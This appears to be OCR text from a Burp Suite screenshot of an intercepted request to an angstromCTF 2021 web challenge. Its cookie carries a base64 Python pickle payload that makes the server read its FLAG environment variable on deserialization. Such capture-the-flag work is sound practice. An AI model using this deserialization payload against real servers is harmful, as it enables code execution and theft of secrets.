 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to https://jar.2021.chall.actf.co:443 [52.207.14.64]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /add HTTP/1.1
Host: jar.2021.chall.actf.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: https://jar.2021.chall.actf.co/
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Connection: close
Cookie: contents=gANdcQBjb3MKZ2V0ZW52CnEBWAQAAABGTEFHcQKFcQNScQRhLg==
Upgrade-Insecure-Requests: 1
item=1
? < + > Type a search term 0 matches